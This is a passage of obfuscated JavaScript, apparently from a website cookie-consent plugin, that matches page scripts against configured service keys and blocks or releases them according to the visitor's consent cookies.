0x2741d2(0x16b)](_0x406f40?.[_0x2741d2(0x62b)+_0x2741d2(0x455)+_0x2741d2(0x4d7)+_0x2741d2(0x2df)+_0x2741d2(0x2ff)]);}_0x445ee5[_0x2741d2(0x19a)+'g'](_0x47756f+(_0x2741d2(0x77d)+_0x2741d2(0x42b)+_0x2741d2(0x58d)+_0x2741d2(0x2f3)+_0x2741d2(0x213)+_0x2741d2(0x34b)+_0x2741d2(0x2f1))+_0x4d4c69);}}else{try{var _0x57e0eb=![];var _0x14a90d=null;if((typeof _0x5d2f8b===_0x2741d2(0x702)+'ng'||typeof _0x5d2f8b===_0x2741d2(0x27b)+'ct')&&_0x5d2f8b){if(_0x2741d2(0x3e6)+'S'!==_0x2741d2(0x152)+'J'){var{api_key:_0x4d5a56,found_item:_0x4a071e}=_0x3e5bd5(_0x5d2f8b);var _0x207898=![];if(typeof _0x416dba===_0x2741d2(0x702)+'ng'&&_0x416dba&&(!_0x5d2f8b[_0x2741d2(0x6e1)+_0x2741d2(0x2ce)](_0x416dba)||_0x72cd91)){_0x207898=!![];MapLogger[_0x2741d2(0x6ee)+_0x2741d2(0x4e0)+_0x2741d2(0x68e)+'ed'](SHIELDLOG+(_0x2741d2(0x77d)+_0x2741d2(0x250)+_0x2741d2(0x58d)+_0x2741d2(0x469)+_0x2741d2(0x556)+'=')+_0x5d2f8b+(_0x2741d2(0x415)+_0x2741d2(0x21e)+'y=')+_0x4d5a56);}if(!!_0x207898){if(!!_0x4d5a56){if(_0x4d224b[_0x2741d2(0x6e1)+_0x2741d2(0x2ce)](_0x4d5a56)){MapLogger[_0x2741d2(0x19a)+'g'](SHIELDLOG+(_0x2741d2(0x77d)+_0x2741d2(0x154)+_0x2741d2(0x389))+_0x4d5a56+(_0x2741d2(0x470)+_0x2741d2(0x422)+_0x2741d2(0x404)+_0x2741d2(0x7b6)+'ed'));_0x14a90d=_0x4a071e;return{'api_key':_0x57e0eb,'found_item':_0x14a90d};}_0x1ed870(_0x4d5a56);var _0x5a0b1e=_0x796eae[_0x4d5a56];if(!!_0x5a0b1e){var _0x56a325=MAP_Cookie[_0x2741d2(0x1b5)](_0x5a0b1e);if(_0x56a325=='1'||MAP_Cookie[_0x2741d2(0x23a)+'ts'](MAP_ACCEPTED_ALL_COOKIE_NAME)&&MAP_Cookie[_0x2741d2(0x1b5)](MAP_ACCEPTED_ALL_COOKIE_NAME)=='1'){if(_0x2741d2(0x429)+'r'===_0x2741d2(0x792)+'B'){_0x540261=!![];_0x5517f5[_0x2741d2(0x6ee)+_0x2741d2(0x4e0)+_0x2741d2(0x68e)+'ed'](_0x20f324+(_0x2741d2(0x77d)+_0x2741d2(0x250)+_0x2741d2(0x58d)+_0x2741d2(0x2f3)+_0x2741d2(0x213)+_0x2741d2(0x17e))+_0x10eaed+(_0x2741d2(0x415)+_0x2741d2(0x21e)+'y=')+_0x399d6f);}else{MapLogger[_0x2741d2(0x19a)+'g'](SHIELDLOG+(_0x2741d2(0x77d)+_0x2741d2(0x154)+_0x2741d2(0x389))+_0x4d5a56+(_0x2741d2(0x167)+_0x2741d2(0x620)+'d'));MapLogger[_0x2741d2(0x6ee)+_0x2741d2(0x748)]();return{'api_key':_0x57e0eb,'found_item':_0x14a90d};}}else{MapLogger[_0x2741d2(0x19a)+'g'](SHIELDLOG+(_0x2741d2(0x77d)+_0x2741d2(0x691)+_0x2741d2(0x6bb)+_0x2741d2(0x408)+_0x2741d2(0x49d)+_0x2741d2(0x516)+_0x2741d2(0x421))+_0x4d5a56+(_0x2741d2(0x3f9)+_0x2741d2(0x527)+_0x2741d2(0x2e8)+'=')+_0x5a0b1e);MapLogger[_0x2741d2(0x6ee)+_0x2741d2(0x748)]();_0x1ddf61(_0x4d5a56);_0x57e0eb=_0x4d5a56;_0x14a90d=_0x4a071e;return{'api_key':_0x57e0eb,'found_item':_0x14a90d};}}else{MapLogger[_0x2741d2(0x19a)+'g'](SHIELDLOG+(_0x2741d2(0x77d)+_0x2741d2(0x518)+_0x2741d2(0x535)+_0x2741d2(0x60c)+_0x2741d2(0x72e)+_0x2741d2(0x375)+_0x2741d2(0x2cd))+_0x4d5a56+(_0x2741d2(0x5dd)+_0x2741d2(0x4de)+'nd'));MapLogger[_0x2741d2(0x6ee)+_0x2741d2(0x748)]();return{'api_key':_0x57e0eb,'found_item':_0x14a90d};}}}}else{_0x5f4dff=!![];_0x2a7a4f[_0x2741d2(0x19a)+'g'](_0x2741d2(0x2d7)+_0x2741d2(0x6cc)+_0x2741d2(0x28f)+_0x2741d2(0x2c4)+_0x2741d2(0x20a)+_0x2741d2(0x558)+_0x2741d2(0x56c)+_0x2741d2(0x13d)+_0x2741d2(0x7c6)+_0x2741d2(0x5e6)+_0x2741d2(0x672)+_0x2741d2(0x5e6)+_0x2741d2(0x132)+_0x2741d2(0x199)+_0x2741d2(0x24a)+_0x2741d2(0x5b7)+_0x2741d2(0x302)+_0x2741d2(0x695)+_0x2741d2(0x206)+_0x2741d2(0x7a6));}}MapLogger[_0x2741d2(0x6ee)+_0x2741d2(0x748)]();return{'api_key':_0x57e0eb,'found_item':_0x14a90d};}catch(_0xc17fd6){console[_0x2741d2(0x1e7)](_0xc17fd6);}}}function _0x4db3d8(_0x167328){var _0x5b5d93=_0x2b0a11;if(_0x5b5d93(0x4fb)+'n'===_0x5b5d93(0x4fb)+'n'){try{if(_0x5b5d93(0x506)+'b'!==_0x5b5d93(0x129)+'V'){var _0x4b17a6=![];var _0x54474b=null;if((typeof _0x167328===_0x5b5d93(0x702)+'ng'||typeof _0x167328===_0x5b5d93(0x27b)+'ct')&&_0x167328){var{api_key:_0x57fe66,found_item:_0x141a8c}=_0x5a2769(_0x167328);var _0x3aaebc=![];if(typeof _0x416dba===_0x5b5d93(0x702)+'ng'&&_0x416dba&&(!_0x167328[_0x5b5d93(0x6e1)+_0x5b5d93(0x2ce)](_0x416dba)||_0x72cd91)){_0x3aaebc=!![];MapLogger[_0x5b5d93(0x6ee)+_0x5b5d93(0x4e0)+_0x5b5d93(0x68e)+'ed'](SHIELDLOG+(_0x5b5d93(0x77d)+_0x5b5d93(0x250)+_0x5b5d93(0x58d)+_0x5b5d93(0x2f3)+_0x5b5d93(0x213)+_0x5b5d93(0x17e))+_0x167328+(_0x5b5d93(0x415)+_0x5b5d93(0x21e)+'y=')+_0x57fe66);}if(!!_0x3aaebc){if(!!_0x57fe66){if(_0x4d224b[_0x5b5d93(0x6e1)+_0x5b5d93(0x2ce)](_0x57fe66)){MapLogger[_0x5b5d93(0x19a)+'g'](SHIELDLOG+(_0x5b5d93(0x77d)+_0x5b5d93(0x154)+_0x5b5d93(0x389))+_0x57fe66+(_0x5b5d93(0x470)+_0x5b5d93(0x422)+_0x5b5d93(0x404)+_0x5b5d93(0x7b6)+'ed'));_0x54474b=_0x141a8c;return{'api_key':_0x4b17a6,'found_item':_0x54474b};}_0x1ed870(_0x57fe66);var _0x4f0d9f=_0x796eae[_0x57fe66];if(!!_0x4f0d9f){var _0x4dccea=MAP_Cookie[_0x5b5d93(0x1b5)](_0x4f0d9f);if(_0x4dccea=='1'||MAP_Cookie[_0x5b5d93(0x23a)+'ts'](MAP_ACCEPTED_ALL_COOKIE_NAME)&&MAP_Cookie[_0x5b5d93(0x1b5)](MAP_ACCEPTED_ALL_COOKIE_NAME)=='1'){MapLogger[_0x5b5d93(0x19a)+'g'](SHIELDLOG+(_0x5b5d93(0x77d)+_0x5b5d93(0x154)+_0x5b5d93(0x389))+_0x57fe66+(_0x5b5d93(0x167)+_0x5b5d93(0x620)+'d'));MapLogger[_0x5b5d93(0x6ee)+_0x5b5d93(0x748)]();_0x54474b=_0x141a8c;return{'api_key':_0x4b17a6,'found_item':_0x54474b};}else{MapLogger[_0x5b5d93(0x19a)+'g'](SHIELDLOG+(_0x5b5d93(0x77d)+_0x5b5d93(0x691)+_0x5b5d93(0x6bb)+_0x5b5d93(0x408)+_0x5b5d93(0x49d)+_0x5b5d93(0x516)+_0x5b5d93(0x421))+_0x57fe66+(_0x5b5d93(0x3f9)+_0x5b5d93(0x527)+_0x5b5d93(0x2e8)+'=')+_0x4f0d9f);MapLogger[_0x5b5d93(0x6ee)+_0x5b5d93(0x748)]();_0x1ddf61(_0x57fe66);_0x4b17a6=_0x57fe66;_0x54474b=_0x141a8c;return{'api_key':_0x4b17a6,'found_item':_0x54474b};}}else{MapLogger[_0x5b5d93(0x19a)+'g'](SHIELDLOG+(_0x5b5d93(0x77d)+_0x5b5d93(0x518)+_0x5b5d93(0x535)+_0x5b5d93(0x60c)+_0x5b5d93(0x72e)+_0x5b5d93(0x375)+_0x5b5d93(0x2cd))+_0x57fe66+(_0x5b5d93(0x5dd)+_0x5b5d93(0x4de)+'nd'));MapLogger[_0x5b5d93(0x6ee)+_0x5b5d93(0x748)]();return{'api_key':_0x4b17a6,'found_item':_0x54474b};}}}}MapLogger[_0x5b5d93(0x6ee)+_0x5b5d93(0x748)]();return{'api_key':_0x4b17a6,'found_item':_0x54474b};}else{_0x24ac66='_'+_0x2a08b6?.[_0x5b5d93(0x518)+_0x5b5d93(0x2f9)+_0x5b5d93(0x6c0)+_0x5b5d93(0x5ab)+_0x5b5d93(0x45a)+'mp'];_0x10e3dc[_0x5b5d93(0x19a)+'g'](_0x9f63d0+(_0x5b5d93(0x7b3)+_0x5b5d93(0x284)+_0x5b5d93(0x16c)+_0x5b5d93(0x476))+_0x5da461);}}catch(_0xdba43c){if(_0x5b5d93(0x680)+'q'===_0x5b5d93(0x380)+'E'){var _0x5f5490=new _0xafd1aa();_0x5f5490[_0x5b5d93(0x49c)+_0x5b5d93(0x39b)](_0x5f5490[_0x5b5d93(0x346)+_0x5b5d93(0x39b)]()+_0x12592a*(-0x20a3+-0x18c5+-0x50*-0xb8)*(0xf3*-0x1d+0x2320+-0x5*0x179)*(-0x1ac2+0x191f+0x1df*0x1)*(-0x25d7*0x1+-0x3*-0xd1+-0x4*-0x9d3));var _0x39d0d1=_0x5b5d93(0x4f2)+_0x5b5d93(0x3d8)+'s='+_0x5f5490[_0x5b5d93(0x63a)+_0x5b5d93(0x34e)+_0x5b5d93(0x300)]();}else{console[_0x5b5d93(0x1e7)](_0xdba43c);}}}else{_0x481d92[_0x298f2f]=_0x1c5808;}}function _0x5ac41b(_0x1ba69a){var _0x307bef=_0x2b0a11;if(_0x307bef(0x459)+'h'===_0x307bef(0x5f3)+'k'){_0x53329f=_0x307bef(0x57b)+_0x307bef(0x6ec);}else{try{if(_0x307bef(0x5d4)+'y'!==_0x307bef(0x5d4)+'y'){_0x22f7fe=_0x1f26b3;}else{if((typeof _0x1ba69a===_0x307bef(0x702)+'ng'||typeof _0x1ba69a===_0x307bef(0x27b)+'ct')&&_0x1ba69a){var _0x2e5d6d=_0x3124cc[_0x307bef(0x3ea)](_0x47d06c=>_0x1ba69a[_0x307bef(0x6e1)+_0x307bef(0x2ce)](_0x47d06c[_0x307bef(0x5ce)]));if(!!_0x2e5d6d){if(!!_0x2e5d6d?.[_0x307bef(0x1b4)+_0x307bef(0x753)+'c']){_0x2e5d6d=_0x3124cc[_0x307bef(0x3ea)](_0x4c5834=>_0x1ba69a[_0x307bef(0x6e1)+_0x307bef(0x2ce)](_0x4c5834[_0x307bef(0x1b4)+_0x307bef(0x753)+'c']));if(!!_0x2e5d6d){return!![];}}else{return!![];}}}}}catch(_0x3038ed){console[_0x307bef(0x1e7)](_0x3038ed);}}}function _0x1cc65e(_0x46ba68){var _0x83d8f9=_0x2b0a11;try{var _0x19e9ce=null;var _0x2efe36=null;if((typeof _0x46ba68===_0x83d8f9(0x702)+'ng'||typeof _0x46ba68===_0x83d8f9(0x27b)+'ct')&&_0x46ba68){var _0x540b64=_0x4e0a75[_0x83d8f9(0x3ea)](_0x58ea87=>_0x46ba68[_0x83d8f9(0x6e1)+_0x83d8f9(0x2ce)](_0x58ea87[_0x83d8f9(0x5ce)]));if(!!_0x540b64){if(!!_0x540b64[_0x83d8f9(0x1e4)+_0x83d8f9(0x4b7)+_0x83d8f9(0x2c3)]){var _0x89fbb=_0x4e0a75[_0x83d8f9(0x3ea)](_0x44c9c8=>_0x46ba68[_0x83d8f9(0x6e1)+_0x83d8f9(0x2ce)](_0x44c9c8[_0x83d8f9(0x1e4)+_0x83d8f9(0x4b7)+_0x83d8f9(0x2c3)]));if(!!_0x89fbb){$no_block=![];if(typeof mapx_ga4!==_0x83d8f9(0x4d9)+_0x83d8f9(0x7b8)+'d'&&mapx_ga4||typeof map_full_config!==_0x83d8f9(0x4d9)+_0x83d8f9(0x7b8)+'d'&&typeof map_full_config?.[_0x83d8f9(0x611)+_0x83d8f9(0x7af)]!==_0x83d8f9(0x4d9)+_0x83d8f9(0x7b8)+'d'&&map_full_config?.[_0x83d8f9(0x611)+_0x83d8f9(0x7af)]){if(_0x83d8f9(0x257)+'B'===_0x83d8f9(0x257)+'B'){if(_0x89fbb[_0x83d8f9(0x2ef)]==_0x83d8f9(0x18f)+_0x83d8f9(0x384)+_0x83d8f9(0x337)+_0x83d8f9(0x1b1)){$no_block=!![];}}else{_0x24c83d=!![];}}else{if(_0x3bf79c){var _0x2292b6=_0x3bf79c[_0x89fbb[_0x83d8f9(0x2ef)]];if(_0x2292b6){$no_block=!![];}}}if($no_block){MapLogger[_0x83d8f9(0x19a)+'g'](SHIELDLOG+(_0x83d8f9(0x77d)+_0x83d8f9(0x29f)+_0x83d8f9(0x455)+_0x83d8f9(0x6c1)+_0x83d8f9(0x1ed)+'\x20')+_0x89fbb[_0x83d8f9(0x2ef)]);return{'api_key':_0x19e9ce,'found_item':_0x2efe36};}}}if(!!_0x540b64?.[_0x83d8f9(0x1b4)+_0x83d8f9(0x753)+'c']){_0x540b64=_0x4e0a75[_0x83d8f9(0x3ea)](_0x312f27=>_0x46ba68[_0x83d8f9(0x6e1)+_0x83d8f9(0x2ce)](_0x312f27[_0x83d8f9(0x1b4)+_0x83d8f9(0x753)+'c']));if(!!_0x540b64){_0x19e9ce=_0x540b64[_0x83d8f9(0x2ef)];_0x2efe36=_0x540b64;return{'api_key':_0x19e9ce,'found_item':_0x2efe36};}}else{if(_0x83d8f9(0x46d)+'S'===_0x83d8f9(0x722)+'q'){_0xff5090[_0x83d8f9(0x19a)+'g'](_0x9fb6c4+(_0x83d8f9(0x77d)+_0x83d8f9(0x154)+_0x83d8f9(0x389))+_0x2ed824+(_0x83d8f9(0x470)+_0x83d8f9(0x422)+_0x83d8f9(0x404)+_0x83d8f9(0x7b6)+'ed'));_0x46a03e=_0xe04c1b;return{'api_key':_0x17e197,'found_item':_0x151371};}else{_0x19e9ce=_0x540b64[_0x83d8f9(0x2ef)];_0x2efe36=_0x540b64;return{'api_key':_0x19e9ce,'found_item':_0x2efe36};}}}}return{'api_key':_0x19e9ce,'found_item':_0x2efe36};}catch(_0x4bb9c2){console[_0x83d8f9(0x1e7)](_0x4bb9c2);}}function _0x2820ba(_0x4b8ce7){var _0x313823=_0x2b0a11;try{var _0x1c924e=null;var _0x4a77e5=null;if(typeof _0x4b8ce7===_0x313823(0x702)+'ng'&&_0x4b8ce7&&_0x4b8ce7[_0x313823(0x514)]()!=''){if(_0x313823(0x67c)+'c'!==_0x313823(0x67c)+'c'){_0x2f0b39[_0x313823(0x4cb)+_0x313823(0x2cf)+'t'][_0x313823(0x16b)](_0x5383b9?.[_0x313823(0x62b)+_0x313823(0x455)+_0x313823(0x4d7)+_0x313823(0x2df)+_0x313823(0x2ff)]);}else{if(_0x4b8ce7[_0x313823(0x6e1)+_0x313823(0x2ce)](_0x313823(0x355)+_0x313823(0x5ba)+_0x313823(0x6c2)+_0x313823(0x532)+'{')){return{'api_key':_0x1c924e,'found_item':_0x4a77e5};}var _0x5ba7bc=_0x5de653[_0x313823(0x3ea)](_0x48b62b=>_0x4b8ce7[_0x313823(0x6e1)+_0x313823(0x2ce)](_0x48b62b[_0x313823(0x276)+_0x313823(0x3ac)+_0x313823(0x206)+'n']));if(!!_0x5ba7bc){_0x1c924e=_0x5ba7bc[_0x313823(0x2ef)];_0x4a77e5=_0x5ba7bc;return{'api_key':_0x1c924e,'found_item':_0x4a77e5};}}}return{'api_key':_0x1c924e,'found_item':_0x4a77e5};}catch(_0x4eda11){console[_0x313823(0x1e7)](_0x4eda11);}}function _0x3a01f4(_0x42bbc8){var _0x2766b2=_0x2b0a11;try{if((typeof _0x42bbc8===_0x2766b2(0x702)+'ng'||typeof _0x42bbc8===_0x2766b2(0x27b)+'ct')&&_0x42bbc8){if(_0x2766b2(0x2e2)+'W'===_0x2766b2(0x570)+'q'){_0x342175[_0x2766b2(0x1e7)](_0x2104a2);}else{var _0x389aec=_0x722691[_0x2766b2(0x3ea)](_0x5f2602=>_0x42bbc8[_0x2766b2(0x6e1)+_0x2766b2(0x2ce)](_0x5f2602[_0x2766b2(0x5ce)]));if(!!_0x389aec){if(_0x2766b2(0x5e2)+'i'!==_0x2766b2(0x330)+'Q'){if(!_0x389aec[_0x2766b2(0x472)+_0x2766b2(0x58e)+_0x2766b2(0x3be)+_0x2766b2(0x38e)+_0x2766b2(0x28c)+_0x2766b2(0x6f8)+_0x2766b2(0x5a3)+_0x2766b2(0x6f5)]||_0x389aec[_0x2766b2(0x472)+_0x2766b2(0x58e)+_0x2766b2(0x3be)+_0x2766b2(0x38e)+_0x2766b2(0x28c)+_0x2766b2(0x6f8)+_0x2766b2(0x5a3)+_0x2766b2(0x6f5)]&&(typeof map_full_config!==_0x2766b2(0x4d9)+_0x2766b2(0x7b8)+'d'&&typeof map_full_config?.[_0x2766b2(0x2ec)+_0x2766b2(0x285)+_0x2766b2(0x69f)+_0x2766b2(0x78d)+_0x2766b2(0x1c9)+'cy']!==_0x2766b2(0x4d9)+_0x2766b2(0x7b8)+'d'&&map_full_config?.[_0x2766b2(0x2ec)+_0x2766b2(0x285)+_0x2766b2(0x69f)+_0x2766b2(0x78d)+_0x2766b2(0x1c9)+'cy']||typeof video_advanced_privacy!==_0x2766b2(0x4d9)+_0x2766b2(0x7b8)+'d'&&video_advanced_privacy)){return _0x389aec;}}else{_0x32eff7(_0x2bc0fc);}}}}return null;}catch(_0x19d0bb){if(_0x2766b2(0x2d2)+'F'!==_0x2766b2(0x54b)+'n'){console[_0x2766b2(0x1e7)](_0x19d0bb);}else{var _0xdd2c3f=null;if(_0x577bf2){var _0xdd2c3f=_0xe1187e[_0x157c54];}_0x4de621[_0x2766b2(0x4cb)+_0x2766b2(0x2cf)+'t'][_0x2766b2(0x16b)](_0x2766b2(0x64c)+_0x2766b2(0x646)+_0x2766b2(0x51f)+_0x2766b2(0x583)+_0x2766b2(0x784)+_0x2766b2(0x6a8)+'e',_0x2766b2(0x43d)+_0x2766b2(0x520)+_0x2766b2(0x487)+'e',_0x2766b2(0x42b)+_0x2766b2(0x468)+_0x2766b2(0x3c0)+_0x2766b2(0x304)+_0x2766b2(0x74e)+_0x2766b2(0x218)+_0x2766b2(0x22a),_0x2766b2(0x347)+_0x2766b2(0x3f3)+_0x2766b2(0x42b)+_0x2766b2(0x1b2),_0x2766b2(0x355)+_0x2766b2(0x42b)+_0x2766b2(0x468)+_0x2766b2(0x34b)+_0x2766b2(0x7a4));_0x8a893c[_0x2766b2(0x5ce)]='';_0x104577[_0x2766b2(0x5ac)+_0x2766b2(0x247)+_0x2766b2(0x666)](_0x2766b2(0x12c)+_0x2766b2(0x4fd)+_0x2766b2(0x753)+'c',_0x3afa2b);_0xe66be[_0x2766b2(0x5ac)+_0x2766b2(0x247)+_0x2766b2(0x666)](_0x2766b2(0x391)+_0x2766b2(0x341)+_0x2766b2(0x4d1)+_0x2766b2(0x2bd)+_0x2766b2(0x2ef),_0x5eaf45);_0x10b857[_0x2766b2(0x5ac)+_0x2766b2(0x247)+_0x2766b2(0x666)](_0x2766b2(0x391)+_0x2766b2(0x3b8)+_0x2766b2(0x4a8)+_0x2766b2(0x667)+'me',_0xdd2c3f);if(_0x32d9b4&&_0x48a8b9?.[_0x2766b2(0x62b)+_0x2766b2(0x455)+_0x2766b2(0x4d7)+_0x2766b2(0x2df)+_0x2766b2(0x2ff)]){_0x27d5a9[_0x2766b2(0x4cb)+_0x2766b2(0x2cf)+'t'][_0x2766b2(0x16b)](_0x443de8?.[_0x2766b2(0x62b)+_0x2766b2(0x455)+_0x2766b2(0x4d7)+_0x2766b2(0x2df)+_0x2766b2(0x2ff)]);}_0x459f7e[_0x2766b2(0x19a)+'g'](_0x16852c+(_0x2766b2(0x77d)+_0x2766b2(0x42b)+_0x2766b2(0x58d)+_0x2766b2(0x469)+_0x2766b2(0x556)+_0x2766b2(0x6c1)+_0x2766b2(0x1ed)+'\x20')+_0xc2eb3f);}}}function _0x5a2769(_0x172064){var _0x4af592=_0x2b0a11;try{var _0x21f307=null;var _0x2dcf18=null;if((typeof _0x172064===_0x4af592(0x702)+'ng'||typeof _0x172064===_0x4af592(0x27b)+'ct')&&_0x172064){var _0x324398=_0x336910[_0x4af592(0x3ea)](_0x26aa3c=>_0x172064[_0x4af592(0x6e1)+_0x4af592(0x2ce)](_0x26aa3c[_0x4af592(0x5ce)]));if(!!_0x324398){_0x21f307=_0x324398[_0x4af592(0x2ef)];_0x2dcf18=_0x324398;return{'api_key':_0x21f307,'found_item':_0x2dcf18};}}return{'api_key':_0x21f307,'found_item':_0x2dcf18};}catch(_0x4a3228){if(_0x4af592(0x51c)+'Y'===_0x4af592(0x51c)+'Y'){console[_0x4af592(0x1e7)](_0x4a3228);}else{var _0x331cec=_0xd0e644[_0x4ec978];if(_0x331cec){_0x3f38af[_0x4af592(0x19a)+'g'](_0x56ebd+(_0x4af592(0x77d)+_0x4af592(0x691)+_0x4af592(0x7be)+_0x4af592(0x556)+_0x4af592(0x764)+_0x4af592(0x42b)+_0x4af592(0x4f4)+_0x4af592(0x521)+_0x4af592(0x705)+_0x4af592(0x354)+_0x4af592(0x657)+_0x4af592(0x4ee))+_0x5796f5);_0x408605[_0x4af592(0x6ee)+_0x4af592(0x748)]();_0x16d0f9=_0x5a3e01;_0x51c89=_0x55003a;return{'api_key':_0x4d67c1,'found_item':_0x268f4b};}}}}function _0x3e5bd5(_0x84dc5b){var _0x56f198=_0x2b0a11;try{var _0x3384ae=null;var _0x205846=null;if((typeof _0x84dc5b===_0x56f198(0x702)+'ng'||typeof _0x84dc5b===_0x56f198(0x27b)+'ct')&&_0x84dc5b){var _0x1c5070=_0x287b58[_0x56f198(0x3ea)](_0x2b8bce=>_0x84dc5b[_0x56f198(0x6e1)+_0x56f198(0x2ce)](_0x2b8bce[_0x56f198(0x5ce)]));if(!!_0x1c5070){if(_0x56f198(0x5d5)+'z'!==_0x56f198(0x5d5)+'z'){var _0x80de80=_0x8089cf[_0x175518];}else{_0x3384ae=_0x1c5070[_0x56f198(0x2ef)];_0x205846=_0x1c5070;return{'api_key':_0x3384ae,'found_item':_0x205846};}}}return{'api_key':_0x3384ae,'found_item':_0x205846};}catch(_0x39c808){if(_0x56f198(0x3db)+'j'!==_0x56f198(0x3db)+'j'){_0x4aa937[_0x56f198(0x32b)](arguments);}else{console[_0x56f198(0x1e7)](_0x39c808);}}}function _0x1ed870(_0x44d77c){var _0x1915b2=_0x2b0a11;try{if(_0x1915b2(0x51b)+'D'!==_0x1915b2(0x51b)+'D'){_0x2e243b[_0x1915b2(0x1e7)](_0x4d03a9);}else{var _0x4b841a=null;if(!!_0x44d77c){if(typeof map_full_config!==_0x1915b2(0x4d9)+_0x1915b2(0x7b8)+'d'&&typeof map_full_config?.[_0x1915b2(0x518)+_0x1915b2(0x740)+_0x1915b2(0x375)+_0x1915b2(0x23b)+_0x1915b2(0x2e1)+_0x1915b2(0x3ee)+_0x1915b2(0x4bd)+_0x1915b2(0x6d0)+_0x1915b2(0x17a)+_0x1915b2(0x42d)]!==_0x1915b2(0x4d9)+_0x1915b2(0x7b8)+'d'){if(_0x1915b2(0x50c)+'X'===_0x1915b2(0x65b)+'H'){var _0x167e74=_0x23ad1c[_0x1915b2(0x3b6)+_0x1915b2(0x29c)+_0x1915b2(0x52d)+'Id'](_0x1915b2(0x7bf)+_0x1915b2(0x646)+_0x1915b2(0x642)+_0x1915b2(0x583)+_0x1915b2(0x1de));if(_0x167e74&&_0x167e74[_0x1915b2(0x5ce)]){_0x3052af[_0x1915b2(0x19a)+'g'](_0x1915b2(0x2d7)+_0x1915b2(0x6cc)+_0x1915b2(0x28f)+_0x1915b2(0x2c4)+_0x1915b2(0x20a)+_0x1915b2(0x558)+_0x1915b2(0x56c)+_0x1915b2(0x4f9)+_0x1915b2(0x4cd)+_0x1915b2(0x282)+_0x1915b2(0x1b5)+_0x1915b2(0x2e0)+_0x1915b2(0x4c0)+_0x1915b2(0x3ca)+_0x1915b2(0x5e6)+_0x1915b2(0x688)+_0x1915b2(0x670)+_0x1915b2(0x610)+_0x1915b2(0x1d8));return;}var _0x275e65=_0x1b45b1[_0x1915b2(0x29e)]||_0x2560d3[_0x1915b2(0x3b6)+_0x1915b2(0x29c)+_0x1915b2(0x377)+_0x1915b2(0x53d)+_0x1915b2(0x2e8)](_0x1915b2(0x29e))[0xaed+-0x11b*-0x20+-0x2e4d*0x1]||_0x443db4[_0x1915b2(0x38c)]||_0x2ffbe8[_0x1915b2(0x3b6)+_0x1915b2(0x29c)+_0x1915b2(0x377)+_0x1915b2(0x53d)+_0x1915b2(0x2e8)](_0x1915b2(0x38c))[0x22b3+0x74f*-0x1+-0x1b64];if(_0x275e65){_0x275e65[_0x1915b2(0x688)+_0x1915b2(0x5d2)+_0x1915b2(0x4f3)](_0x388301);return;}_0xef4736(_0xbe679c,-0xaab+-0x1*-0x116f+0x15*-0x52);}else{_0x4b841a=map_full_config?.[_0x1915b2(0x518)+_0x1915b2(0x740)+_0x1915b2(0x375)+_0x1915b2(0x23b)+_0x1915b2(0x2e1)+_0x1915b2(0x3ee)+_0x1915b2(0x4bd)+_0x1915b2(0x6d0)+_0x1915b2(0x17a)+_0x1915b2(0x42d)][_0x44d77c];}}else if(typeof cookie_api_key_remote_id_map_detectable!==_0x1915b2(0x4d9)+_0x1915b2(0x7b8)+'d'){_0x4b841a=cookie_api_key_remote_id_map_detectable[_0x44d77c];}if(!!_0x4b841a){_0x2f6749[_0x1915b2(0x32b)](_0x44d77c);}}}}catch(_0x13da9c){if(_0x1915b2(0x5b6)+'Y'!==_0x1915b2(0x664)+'n'){console[_0x1915b2(0x1e7)](_0x13da9c);}else{if(_0x5b3bad[_0x1915b2(0x2ef)]==_0x1915b2(0x18f)+_0x1915b2(0x384)+_0x1915b2(0x337)+_0x1915b2(0x1b1)){_0x4b21e3=!![];}}}}function _0x1ddf61(_0xf3abb4){var _0x318d6f=_0x2b0a11;try{_0x1ce9fe[_0x318d6f(0x32b)](_0xf3abb4);if(_0x516945){var _0x17b196=_0x516945[_0xf3abb4];if(!!_0x17b196){if(_0x318d6f(0x65f)+'f'!==_0x318d6f(0x251)+'v'){_0x1f1382[_0x318d6f(0x32b)](_0x17b196);}else{_0xcdacee[_0x318d6f(0x19a)+'g'](_0x177b18+(_0x318d6f(0x77d)+_0x318d6f(0x310)+_0x318d6f(0x772)+'n'));_0x1f2436[_0x318d6f(0x6ee)+_0x318d6f(0x748)]();return{'api_key':_0x36ec1a,'found_item':_0x11d390};}}}}catch(_0x5aaf8e){console[_0x318d6f(0x1e7)](_0x5aaf8e);}}function _0x3f0b21(){var _0x3a67f2=_0x2b0a11;try{if(_0x3a67f2(0x6fe)+'C'===_0x3a67f2(0x6fe)+'C'){var _0x546bde=document[_0x3a67f2(0x3e8)+_0x3a67f2(0x25d)+_0x3a67f2(0x2ad)+_0x3a67f2(0x22c)](_0x3a67f2(0x410)+'pt');_0x546bde[_0x3a67f2(0x42c)+_0x3a67f2(0x770)](function(_0x32f60e){var _0x4bc05d=_0x3a67f2;if(_0x4bc05d(0x708)+'R'!==_0x4bc05d(0x708)+'R'){_0x40e8fe[_0x4bc05d(0x5ce)][_0x4bc05d(0x363)][_0x4bc05d(0x11a)](this,_0x58a55a);}else{var _0x371d6f=_0x32f60e[_0x4bc05d(0x5ce)];var _0xbe5201=_0x32f60e[_0x4bc05d(0x6d4)];var _0x3e5d78=_0x32f60e['id'];var _0x232ac3=_0x32f60e[_0x4bc05d(0x4cb)+_0x4bc05d(0x2d9)+'e'];var _0x495e7b=_0x32f60e[_0x4bc05d(0x184)+_0x4bc05d(0x13e)+'L'];let _0x57b49e=_0x2eec2a[_0x4bc05d(0x63f)](_0x3aa510=>_0x232ac3[_0x4bc05d(0x6e1)+_0x4bc05d(0x2ce)](_0x3aa510))||_0x578173[_0x4bc05d(0x6e1)+_0x4bc05d(0x2ce)](_0x3e5d78);if(!(_0x232ac3[_0x4bc05d(0x6e1)+_0x4bc05d(0x2ce)](_0x4bc05d(0x64c)+_0x4bc05d(0x646)+_0x4bc05d(0x51f)+_0x4bc05d(0x583)+_0x4bc05d(0x784)+_0x4bc05d(0x6a8)+'e')||_0x57b49e)){if(_0x4bc05d(0x4bf)+'e'!==_0x4bc05d(0x5f5)+'R'){if(typeof _0x495e7b===_0x4bc05d(0x702)+'ng'&&_0x495e7b&&_0x495e7b[_0x4bc05d(0x514)]()!=''&&!_0x232ac3[_0x4bc05d(0x6e1)+_0x4bc05d(0x2ce)](_0x4bc05d(0x5bb)+_0x4bc05d(0x6a4)+_0x4bc05d(0x46e)+'d')){if(_0x4bc05d(0x12b)+'D'===_0x4bc05d(0x12b)+'D'){var 